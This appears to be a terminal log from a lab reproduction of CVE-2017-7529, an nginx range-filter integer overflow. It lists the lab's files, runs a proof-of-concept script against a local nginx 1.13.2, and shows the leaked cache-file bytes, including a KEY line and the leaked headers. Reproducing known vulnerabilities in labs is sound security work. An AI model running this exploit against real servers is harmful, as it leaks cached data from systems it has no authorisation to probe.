 [root@VM-0-16-centos CVE-2017-7529]# ls
01.png  default.conf  docker-compose.yml  poc.py  README.md
[root@VM-0-16-centos CVE-2017-7529]# python poc.py http:// :8080/
--00000000000000000005
Content-Type: text/html; charset=utf-8
Content-Range: bytes -605-611/612
FnŤ_b`RYîkŤ_rŤ\me"59526062-264"
KEY: http://127.0.0.1:8081/
HTTP/1.1 200 OK
Server: nginx/1.13.2
Date: Wed, 11 Nov 2020 04:43:26 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 612
Last-Modified: Tue, 27 Jun 2017 13:40:50 GMT
Connection: close
ETag: "59526062-264"
Accept-Ranges: bytes
<!DOCTYPE html>
<html>
<head>
<title>Welcome to nginx!</title>
<style>
    body {
        width: 35em;
        margin: 0 auto;
        font-family: Tahoma, Verdana, Arial, sans-serif;
    }
</style>
</head>